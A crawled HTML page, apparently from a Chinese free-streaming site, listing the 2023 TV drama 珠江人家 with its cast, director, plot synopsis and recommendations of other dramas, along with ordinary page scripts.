

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nbxinre.com/video/178127.html
body_size: 15731
content:
<!DOCTYPE html><html><head><title>珠江人家_共40集/未删减/大结局_国产剧全集_高清电视剧免费在线观看 - 天堂影视</title><meta name="keywords" content="珠江人家,珠江人家全集,电视剧" /><meta name="description" content="天堂影视国产剧《珠江人家》于2023年首播，由杨烁,郭晓婷,张翰,李乃文,赵恒煊,潘雨辰等主演，天堂电影网提供未删减中国大陆电视剧珠江人家全集高清完整版免费在线观看，大结局剧情已揭晓。1927年广州415反革命政变后，中共地下党韩氏夫妇英勇牺牲，失散的三个孩子各自被普通百姓人家收养，老大进了药铺当学徒，老二成了厨师，老三是女儿，成了粤剧演员，他们在各自师父培养下，成长为行业的翘首，正当他们找到了杀害父母的仇人准备..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.nbxinre.com","wapurl":"www.nbxinre.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220724-1/64e4fb188d9a59466895854ec5a73338.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220724-1/64e4fb188d9a59466895854ec5a73338.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/171.html">电影</a></li><li class="active"><a href="/item/172.html">电视剧</a></li><li><a href="/item/174.html">动漫</a></li><li><a href="/item/173.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">珠江人家 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/171.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/172.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/174.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/173.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%9F%B3%E7%83%88%E7%9A%84%E9%9F%B3%E4%B9%90%E4%B8%93%E8%BE%91.html" rel="nofollow"><span class="hot_name">柳烈的音乐专辑</span></a></li><li><a href="/search/wd/%E9%9F%A9%E5%85%AC%E4%B8%BB.html" rel="nofollow"><span class="hot_name">韩公主</span></a></li><li><a href="/search/wd/%E7%A9%BF%E8%BF%87%E5%AF%92%E5%86%AC%E6%8B%A5%E6%8A%B1%E4%BD%A0.html" rel="nofollow"><span class="hot_name">穿过寒冬拥抱你</span></a></li><li><a href="/search/wd/%E6%98%8E%E5%A4%A9%E7%9A%84%E8%AE%B0%E5%BF%86.html" rel="nofollow"><span class="hot_name">明天的记忆</span></a></li><li><a href="/search/wd/%E5%AE%88%E5%B2%9B%E4%BA%BA.html" rel="nofollow"><span class="hot_name">守岛人</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://xinlangtupian.com/cover/2771adc30ef07c074a4f220f2c51f3a4.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/178127-3-1.html" data-original="https://xinlangtupian.com/cover/2771adc30ef07c074a4f220f2c51f3a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-40全集/大结局</span><span class="pic_vod text_right"><img src="https://www.nbxinre.com/img.php?url=https://xinlangtupian.com/cover/2771adc30ef07c074a4f220f2c51f3a4.jpg" alt="珠江人家(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">珠江人家(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：zhujiangrenjia</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,悬疑,战争,内地剧,大陆<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新第17集</span> - 免费在线观看</li><li class="data"><span>导演：</span>吴斌</li><li class="data"><span>主演：</span>杨烁,郭晓婷,张翰,李乃文,赵恒煊,潘雨辰</li><li class="data"><span>更新时间：</span><em>2025-08-08</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/178127-3-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="178127" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">774</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《珠江人家》https://www.nbxinre.com/video/178127.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '珠江人家',bdPic : 'https://xinlangtupian.com/cover/2771adc30ef07c074a4f220f2c51f3a4.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产剧《珠江人家》是一部由吴斌导演执导，杨烁,郭晓婷,张翰,李乃文,赵恒煊,潘雨辰等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-40全集），手机免费观看高清未删减电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>1927年广州415反革命政变后，中共地下党韩氏夫妇英勇牺牲，失散的三个孩子各自被普通百姓人家收养，老大进了药铺当学徒，老二成了厨师，老三是女儿，成了粤剧演员，他们在各自师父培养下，成长为行业的翘首，正当他们找到了杀害父母的仇人准备报仇时，抗战爆发，广州沦陷，三个人的命运也发生了巨大变化，老大与日本药商展开了长达七年的斗争，保卫中药药方不至于流失，最后在对抗日军细菌武器时献出生命。老二拒绝当汉奸，远走香港发扬粤菜，事业成功时又回到广州，跟哥哥一起拯救百姓。三妹率领戏班投身为抗战义演，同时继续精进粤剧艺术，在残酷的生活和美丽的剧中世界寻找平衡。直到抗战结束，三兄妹都坚持了民族气节，把各自的技艺发扬传承。</span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【星辰影视】【爱奇艺】【星辰影院】【优酷视频】【百度网盘】【迅雷下载】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="178127" data-score="1"><span class="label">给【<strong>珠江人家</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/246299.html" title="围猎" data-original="https://xinlangtupian.com/cover/6c2a60785d1be4ad1e88e1cc69175b27.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246299.html" title="围猎">围猎</a></p><p class="vodlist_sub">南州禁毒大队杨一鹏、之安等新老缉毒干警在“清剿行动”后继续围猎丰茂村在逃嫌犯牟森等人归案。2016年，杨一鹏紧盯落网后仍负隅顽</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/106640.html" title="奶爸当家" data-original="https://pic.monidai.com/img/13f0ae628947e4295701a9af15614513.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至42集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/106640.html" title="奶爸当家">奶爸当家</a></p><p class="vodlist_sub">忠厚善良的高寒，在和前妻的争夺女儿抚养权的战争中失败，此时，因车祸丧生的同学关玲玲的儿子却被送到了自己家。无奈之下，因为一场与</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/114831.html" title="金小气家族：花城热恋" data-original="https://bdzyimg1.com/upload/vod/20220808-1/defb6e1dc6a7110c128760f191565e40.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/114831.html" title="金小气家族：花城热恋">金小气家族：花城热恋</a></p><p class="vodlist_sub">京城首富钱家由五姐妹当家，外界称作“钱氏五美”。大姐钱金金（刘美彤 饰）掌控全局，二姐钱银银（文渝淇 饰）颜值担当，三姐钱珠珠</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/112982.html" title="女皇的后宫" data-original="https://bdzyimg1.com/upload/vod/20220621-1/c0976403676150acb83b632e64ebf5e0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/112982.html" title="女皇的后宫">女皇的后宫</a></p><p class="vodlist_sub">大娱国是个女权为上的国家，女皇陛下而立之年继位，继位后一直忙于稳定朝堂，三年后终于下旨开始选皇夫。经过大选，入宫二位皇夫，一个</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/135385.html" title="相爱穿梭千年2：月光下的交换" data-original="https://image.soutre.com/cover/913c130aa3a3e9780ee459eadf80c05c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/135385.html" title="相爱穿梭千年2：月光下的交换">相爱穿梭千年2：月光下的交换</a></p><p class="vodlist_sub">《相爱穿梭千年2：月光下的交换》是由湖南卫视、天娱传媒联合出品，由 魏大勋，文咏珊，郭雪芙，张晓晨，郑凯，卫莱，王德顺，武艺，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/120981.html" title="铠甲勇士捕将" data-original="https://image.soutre.com/cover/eeb57c36455e343cd204cb698a6e8079.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第52集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/120981.html" title="铠甲勇士捕将">铠甲勇士捕将</a></p><p class="vodlist_sub">2069年，超智能电脑利用合成体僵傀控制世界，遭到人类的抵抗，为了统治世界并管理人类，超智能电脑派遣无间妖与众僵傀回到2016</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/158311.html" title="四大才子" data-original="https://pic.youkupic.com/upload/vod/20210731-1/78526c37a266c2e3475e10061ebc9cd0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">12集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/158311.html" title="四大才子">四大才子</a></p><p class="vodlist_sub">改编于上海滑稽戏经典剧目《唐伯虎点秋香》，沪上著名笑星王汝刚和钱泳辰、文松、潘前卫 演绎四大才子，以沪语及南北方言为主要形态，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/117183.html" title="拜托了8小时" data-original="https://pic.monidai.com/img/202212081055095553873s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至36集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/117183.html" title="拜托了8小时">拜托了8小时</a></p><p class="vodlist_sub">该剧讲述了高智商天才、黑科技大神叶天与AR竞技界一姐白薇从一生之敌变成一生挚爱高能甜酷爱情故事。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/253111.html" title="原罪2：无光角落" data-original="https://xinlangtupian.com/cover/ba4171203b61ad95bcb17daefc37c925.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253111.html" title="原罪2：无光角落">原罪2：无光角落</a></p><p class="vodlist_sub">以真实案件为基础，延用《原罪》第一部的纪实风格。故事以单元案件展开，并将两位主人公的命运、情感与案件深度交织，在个案中着重刻画</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/252974.html" title="女神蒙上眼" data-original="https://xinlangtupian.com/cover/0ad61421999b551a73c65aa7b140ff03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252974.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《女神蒙上眼》，作者金牙太太。“常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊（林雨申 饰）在一桩桩众生百</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/252973.html" title="皇后驾到" data-original="https://xinlangtupian.com/cover/514148c3be109fdff881552c506e22cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252973.html" title="皇后驾到">皇后驾到</a></p><p class="vodlist_sub">当红顶流影后容黛，在博物馆凝视一方残破古碑时，竟意外被卷入时空漩涡，坠入一段被岁月尘封的血腥往事——她惊觉自己前世竟是惨遭灭门</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/252838.html" title="暗处" data-original="https://xinlangtupian.com/cover/90398bbeb94cc0d80e6d54bfa7c8b3d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252838.html" title="暗处">暗处</a></p><p class="vodlist_sub">中国博主沈曼在T国被卷入一起诡异命案中，且被当成了嫌疑人，却也因此与当地女警员姜黎相识，俩人彼此救赎共同成长，惊险的破获了一起</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/252729.html" title="青瑶不想当杀手" data-original="https://xinlangtupian.com/cover/8e95ecf89eb411bfc41bc406be264e42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252729.html" title="青瑶不想当杀手">青瑶不想当杀手</a></p><p class="vodlist_sub">太子妃顾青瑶（张楚寒饰）新婚之夜，突遇冷血杀手十一（崔雨鑫饰）刺杀太子夫君，二人意外灵魂互换。为了保护太子夫君，顾青瑶与杀手十</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/252724.html" title="炽热吸引" data-original="https://xinlangtupian.com/cover/823f1eb01fb652a660e7c73b33932495.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252724.html" title="炽热吸引">炽热吸引</a></p><p class="vodlist_sub">2051年，宇宙探索机器人发现了一枚物件，里头记录着被命名为Y星的类地文明上一个叫“吴浓雨”的女孩和一个反社会人格疯子“谢辛序</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/252567.html" title="长蛇娶妻" data-original="https://xinlangtupian.com/cover/8c0e3bb779a95f85e0d88d180a8c08ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252567.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，红纸伞</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/252389.html" title="山塘茶馆" data-original="https://xinlangtupian.com/cover/0f42a80e732fe8d8026c65a75217778d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 